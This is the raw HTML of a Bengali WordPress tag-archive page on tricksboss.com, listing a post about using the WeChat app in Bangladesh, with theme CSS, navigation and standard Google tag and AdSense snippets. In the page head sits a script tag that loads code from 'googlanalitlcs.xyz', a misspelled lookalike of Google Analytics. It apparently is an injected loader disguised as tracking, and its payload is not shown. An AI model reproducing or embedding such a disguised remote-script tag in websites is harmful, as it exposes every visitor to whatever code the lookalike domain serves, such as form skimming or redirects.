			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
            .cm-featured-posts--style-5.cm-featured-posts .cm-post-title-below-image .cm-post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover{color:#289dcc;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#289dcc;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#289dcc;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#289dcc;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-site-branding img{height:46px;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-post-date a,
			.human-diff-time .human-diff-time-display,
			.cm-total-views,
			.cm-author a,
			cm-post-views,
			.total-views,
			.cm-edit-link a,
			.cm-comments-link a,
			.cm-reading-time,
			.dark-skin .cm-post-date a,
			.dark-skin .cm-author a,
			.dark-skin .cm-comments-link a,
			.dark-skin .cm-posts .post .cm-post-content .cm-below-entry-meta .cm-post-views span,
			.cm-footer-cols .cm-reading-time{color:#71717A;}body{background-color:;}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Tiro Bangla;font-size:15px;line-height:1.6;}h1 ,h2, h3, h4, h5, h6{font-family:Tiro Bangla;line-height:1.2;}h1{font-family:Tiro Bangla;font-size:36px;line-height:1.2;}h2{font-family:Tiro Bangla;font-size:32px;line-height:1.2;}.cm-below-entry-meta .comments, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments{display:none}.cm-below-entry-meta .cm-tag-links{display:none}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(40,157,204,0.1);}body{--color--light--primary:#289dcc;--color--primary:#289dcc;}body{--color--gray:#71717A;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_googlefonts-css' href='https://tricksboss.com/wp-content/fonts/bf142e4f671173d502fa9de76d36c1d3.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-font-face-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-font-face.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-shims-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-shims.min.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-S09B0YX8CM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tricksboss.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-S09B0YX8CM");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tricksboss.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tricksboss.com/wp-json/wp/v2/tags/1675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tricksboss.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7WXKTW5' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8820656641918010&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-270x270.png" />

</head>

<body class="archive tag tag-wechat-- tag-1675 wp-custom-logo wp-embed-responsive wp-theme-colormag-pro cm-header-layout-1 adv-style-1  boxed" itemscope="itemscope" itemtype="http://schema.org/Blog" dir="ltr" >
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-8820656641918010">
</amp-auto-ads>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7WXKTW5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
		
						<div class="cm-top-bar">
					<div class="cm-container ">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Thursday, January 29, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">
				Latest:			</strong>

			<ul class="newsticker">
									<li>
						<a href="https://tricksboss.com/%e0%a6%a8%e0%a6%ac%e0%a6%ae-%e0%a6%aa%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%aa%e0%a6%a8%e0%a7%87%e0%a6%b0/" title="নবম পে-স্কেল প্রজ্ঞাপনের দাবিতে চতুর্থ শ্রেণী সরকারি কর্মচারীদের আলটিমেটাম">
							নবম পে-স্কেল প্রজ্ঞাপনের দাবিতে চতুর্থ শ্রেণী সরকারি কর্মচারীদের আলটিমেটাম						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%aa%e0%a7%87%e0%a6%b2-%e0%a6%8f%e0%a6%a8/" title="বেসরকারি শিক্ষাপ্রতিষ্ঠানে প্রধান ও সহকারী প্রধান নিয়োগের দায়িত্ব পেল এনটিআরসিএ">
							বেসরকারি শিক্ষাপ্রতিষ্ঠানে প্রধান ও সহকারী প্রধান নিয়োগের দায়িত্ব পেল এনটিআরসিএ						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/metrorail-fare-fix/" title="মেট্রোরেল ভাড়া ২০২৬ । সর্বনিম্ন ভাড়া ২০ সর্বোচ্চ ১০০ টাকা">
							মেট্রোরেল ভাড়া ২০২৬ । সর্বনিম্ন ভাড়া ২০ সর্বোচ্চ ১০০ টাকা						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/driving-licence-renew-rules-bangladesh/" title="ড্রাইভিং লাইসেন্স নবায়নে নতুন নিয়ম: যেকোনো সার্কেল অফিস থেকেই মিলবে সেবা">
							ড্রাইভিং লাইসেন্স নবায়নে নতুন নিয়ম: যেকোনো সার্কেল অফিস থেকেই মিলবে সেবা						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/traffic-case-payment-online-by-upay-%e0%a5%a4-%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%be%e0%a6%81%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/" title="Traffic case payment online by upay । রাস্তায় দাঁড়িয়ে ট্রাফিক ফাইন বা জরিমানা মোবাইলে পরিশোধ করুন">
							Traffic case payment online by upay । রাস্তায় দাঁড়িয়ে ট্রাফিক ফাইন বা জরিমানা মোবাইলে পরিশোধ করুন						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@technicalalamin8778" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://tricksboss.com/" class="custom-logo-link" rel="home"><img width="258" height="70" src="https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png" class="custom-logo tg-image-to-reveal-fade-in" alt="Tricksboss" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
					<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" >
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://tricksboss.com/"
					   title="Tricksboss"
					>
					<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>
					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://tricksboss.com/address-writing-format-in-bangladesh/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://tricksboss.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
			   class="s field"
			   name="s"
			   value=""
			   placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
						<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-4657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4657"><a href="https://tricksboss.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b8-%e0%a6%8f%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%b8/">টিপস</a></li>
<li id="menu-item-4658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4658"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/">জমি জমা</a></li>
<li id="menu-item-4660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4660"><a href="https://tricksboss.com/category/value-added-tax-vat/">ভ্যাট ও ট্যাক্স</a></li>
<li id="menu-item-4661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4661"><a href="https://tricksboss.com/category/nid-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">এনআইডি</a></li>
<li id="menu-item-10146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10146"><a href="https://tricksboss.com/category/internet-in-bangla/">ইন্টারনেট দুনিয়া</a></li>
<li id="menu-item-10267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10267"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/">ভালো ফোন</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10149"><a href="https://tricksboss.com/category/millionaire-scheme-%e0%a5%a4-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">কোটিপতি স্কিম</a></li>
<li id="menu-item-10266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10266"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্যাংকিং নিউজ</a></li>
<li id="menu-item-4662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4662"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">সর্বশেষ</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
						
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content" role="main" >
		
		<div class="cm-container">
		<div class="cm-row">
	
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						WeChat অ্যাপ কি?					</span>
				</h1>
						</header><!-- .cm-page-header -->

								<div class="cm-posts cm-layout-1 cm-layout-1-style-1  " >
				
																
<article id="post-3169" class=" post-3169 post type-post status-publish format-standard has-post-thumbnail hentry category-ami-probashi-google-play-- tag-wechat----- tag-wechat-- tag-wechat---wechat---- tag-wechat--- tag-wechat- tag-wechat----"  itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" >
	
				<div class="cm-featured-image">

				
									<img width="205" height="205" src="https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="" decoding="async" srcset="https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726.png 1280w, https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726-300x300.png 300w, https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726-1024x1024.png 1024w, https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726-150x150.png 150w, https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726-768x768.png 768w, https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726-48x48.png 48w, https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726-96x96.png 96w, https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726-75x75.png 75w, https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726-350x350.png 350w, https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726-750x750.png 750w, https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726-1140x1140.png 1140w" sizes="(max-width: 205px) 100vw, 205px" />
																</a>
			</div>

			
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://tricksboss.com/category/ami-probashi-google-play-%e0%a6%a4%e0%a7%87-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa/" rel="category tag">আমি প্রবাসী অ্যাপ</a></div></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title" itemprop="headline" >
			<a href="https://tricksboss.com/wechat/" title="WeChat অ্যাপ কি? WeChat অ্যাপ কি ভাবে বাংলাদেশ ব্যবহার করা যায়?">
				WeChat অ্যাপ কি? WeChat অ্যাপ কি ভাবে বাংলাদেশ ব্যবহার করা যায়?			</a>
		</h2>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/wechat/" title="6:03 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-02-27T06:03:21+06:00" itemprop="datePublished" >27/02/2025</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/masudkhan/"
			title="masud khan"
			>
				masud khan			</a>
		</span>

		<span class="cm-post-views"><svg class="cm-icon cm-icon--eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.9 11.6c-.2-.2-3.6-7-9.9-7s-9.8 6.7-9.9 7c-.1.3-.1.6 0 .9.2.2 3.7 7 9.9 7s9.7-6.8 9.9-7c.1-.3.1-.6 0-.9zM12 15.5c-2 0-3.5-1.5-3.5-3.5S10 8.5 12 8.5s3.5 1.5 3.5 3.5-1.5 3.5-3.5 3.5z"></path></svg><span class="total-views">549 Views</span></span></div><div class="cm-entry-summary" itemprop="description" >
			<p>WeChat অ্যাপ ব্যবহার বাংলাদেশে  ১. WeChat অ্যাপ</p>

			</div>

	
	</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png">
					<meta itemprop="width" content="258">
					<meta itemprop="height" content="70">
				</div>
				
